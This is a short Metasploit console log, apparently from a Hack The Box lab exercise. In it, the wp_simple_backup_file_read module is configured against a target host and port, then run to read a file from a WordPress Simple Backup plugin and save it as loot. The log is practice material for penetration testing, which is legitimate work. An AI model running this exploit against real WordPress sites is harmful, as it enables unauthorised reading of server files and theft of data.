 [msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RHOSTS 83.136.254.243
RHOSTS => 83.136.254.243
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RPORT 49989
RPORT => 49989
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> exploit
[+] File saved in: /home/htb-ac-1456674/.msf4/loot/20240922210508_default_83.136.254.243_simplebackup.tra_205486.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> ls